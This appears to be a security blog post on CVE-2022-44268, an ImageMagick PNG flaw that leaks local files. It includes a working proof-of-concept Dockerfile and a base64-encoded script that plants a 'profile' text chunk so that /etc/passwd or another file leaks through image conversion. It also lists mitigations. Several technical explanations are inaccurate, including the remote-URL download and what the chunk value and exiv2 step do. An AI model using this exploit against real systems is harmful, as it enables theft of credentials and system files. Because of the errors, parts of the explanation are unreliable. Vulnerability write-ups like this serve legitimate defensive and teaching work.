
Introduction
CVE-2022-44268 is a critical vulnerability residing within ImageMagick, a popular open-source image processing library. This vulnerability exposes systems running affected versions of ImageMagick to information disclosure attacks. An attacker can potentially exploit this flaw to leak sensitive information from the underlying system. This blog post delves into the technical details of CVE-2022-44268, analyzing its exploit vector and potential mitigation strategies.
Vulnerability Breakdown
The vulnerability lies within ImageMagick's handling of PNG image parsing. When processing a PNG image, specifically during operations like resizing, the vulnerable code path mishandles embedded data chunks. Attackers add a textual chunk type (e.g., tEXt) in the image to be parsed. If the keyword is the string “profile” (without quotes) then ImageMagick will interpret the text string as a filename and will load the content as a raw profile. This mishandling can lead to the inclusion of arbitrary file content within the processed image.
Here's a deeper look at the exploit vector:
Malicious PNG Image: An attacker creates a specially crafted PNG image containing a hidden text chunk. This chunk might have the keyword "profile" (without quotes) followed by the URL of a remote file containing malicious code.
Image Processing: When your website processes the PNG image using ImageMagick (for resizing or other operations),
Information Disclosure: If ImageMagick has the necessary permissions, it could download the remote file's content and potentially embed it within the processed image. This could include sensitive information like server configuration files or database credentials.
Proof of Concept
To build a PoC lab, let's create a docker environment which has all the dependencies already installed. We can use the following Dockerfile to build this:
FROM ubuntu:20.04
RUN apt update --allow-insecure-repositories
RUN apt-get install pngcrush -y --allow-unauthenticated
RUN apt-get install imagemagick -y --allow-unauthenticated
RUN apt-get install exiftool exiv2 wget -y --allow-unauthenticated
RUN apt-get install xxd -y --allow-unauthenticated
WORKDIR /root
RUN wget http://cdn2.pic.y1ng.vip/uPic/2023/02/03/m1-145410_1.png -O 1.png
RUN echo
'IyEvYmluL2Jhc2gKCmlmIFsgLXogIiQxIiBdOyB0aGVuCiAgICBmaWxlPSIvZXRjL3Bhc3N3ZCIKZWxzZQogICAgZmlsZT0iJDEiCmZpCgpwbmdjcnVzaCAtdGV4dCBhICJwcm9maWxlIiAiJGZpbGUiIDEucG5nIApleGl2MiAtcFMgcG5nb3V0LnBuZyAKY29udmVydCBwbmdvdXQucG5nIGdvcHJvLnBuZyAKCmlkZW50aWZ5IC12ZXJib3NlIGdvcHJvLnBuZyB8IGdyZXAgLWUgIl5bMC05YS1mXSokIiB8ICBncmVwIC4gfCB4eGQgLXIgLXAK' | base64 -d > run.sh
RUN chmod +x run.sh
CMD sleep infinityThe string we are appending in run.sh file is a base64 encoded string, could be decoded as:
#!/bin/bash
if [ -z "$1" ]; then
file="/etc/passwd"
else
file="$1"
fi
pngcrush -text a "profile" "$file" 1.png
exiv2 -pS pngout.png
convert pngout.png gopro.png
identify -verbose gopro.png | grep -e "^[0-9a-f]*$" | grep . | xxd -r -pHere's the breakdown of this script:
The first line uses the pngcrush tool to process the specified $file. -text a "profile" injects a text chunk with the keyword "profile" and the value "a" into the image file. The processed image is saved as 1.png.

This next line uses the exiv2 tool, to strip metadata from the 1.png image and save the result as pngout.png.

Then the script uses the convert tool (from ImageMagick) to potentially convert the format or manipulate the pngout.png image and save the result as gopro.png.

The last command pipeline extracts and decodes specific information from the gopro.png image. It first uses identify to get detailed image data, then filters for lines containing only hexadecimal characters (potentially representing hidden data) using grep. Finally, xxd decodes this filtered hexadecimal data into a potentially readable format.

Once we are done with building the docker image, we can get a bash shell inside the container and execute the run.sh script to get the content of the file we are targeting to read:
./run.sh /etc/passwd
Impact
The successful exploitation of CVE-2022-44268 allows an attacker to potentially leak sensitive information from the victim's system. This information could include:
System configuration files (e.g., /etc/passwd) containing user credentials.
Application logs containing sensitive data.
Proprietary information stored on the system.
Mitigation Strategies
Here are some crucial steps to mitigate the risks associated with:

Update ImageMagick: The primary mitigation strategy involves upgrading ImageMagick to a patched version. The developers addressed this vulnerability in versions 7.1.0-50 and later. System administrators should prioritize updating ImageMagick installations to mitigate the vulnerability.
Restrict Permissions: Limiting the magick binary's file access permissions can significantly reduce the attack surface. Consider employing access control mechanisms to restrict the binary's ability to read sensitive files.
Input Validation: For applications that interact with user-uploaded images, implementing robust input validation is crucial. Sanitize image data to prevent the processing of malicious PNG chunks.
Security Awareness: Educating users about the risks associated with processing untrusted images can help prevent social engineering attacks that might trick users into processing malicious PNGs.
Conclusion
CVE-2022-44268 highlights the importance of maintaining up-to-date software and implementing security best practices. By promptly patching vulnerable software, enforcing least privilege principles, and validating user inputs, security professionals can significantly reduce the risk of exploitation.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2022-44268 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





